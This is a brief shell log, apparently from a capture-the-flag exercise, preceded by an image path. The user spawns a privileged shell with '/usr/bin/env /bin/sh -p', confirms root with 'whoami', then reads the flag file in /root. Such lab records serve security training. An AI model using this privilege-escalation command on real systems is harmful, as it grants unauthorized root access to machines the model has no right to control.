 namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
whoami
root
ls
pics
user.txt
cd /root
ls
root.txt
cat root.txt